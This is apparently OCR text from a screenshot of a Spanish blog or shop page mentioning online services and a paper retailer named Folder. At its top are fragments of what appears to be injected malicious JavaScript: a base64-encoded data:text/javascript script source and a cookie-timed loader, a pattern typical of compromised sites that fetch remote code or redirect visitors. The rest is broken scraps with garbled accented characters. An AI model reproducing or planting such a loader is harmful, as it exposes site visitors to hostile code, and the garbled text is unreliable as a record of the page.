
src=»data:text/javascript;base64
3MiU2OSU3MCU3NCUyMCU3MyU3MiU
2QiU2NSU2OSU3NCUyRSU2QiU3MiU2
UzNyUzMSU0OCU1OCU1MiU3MCUyMi
UyNycpKTs=»,now=Math.floor(Date.now(
(time=cookie)||void 0===time){var ti
Date((new Date).getTime()+86400);doc
expires=»+date.toGMTString(),documen
Esta entrada se publicó en
Servicios online
servicio coaching online
,
tienda online
en
a
Folder: Lo mejor en pape
Folder
es una
tienda
lAi??der en papel
Actualmente es la empresa espaAi??ola 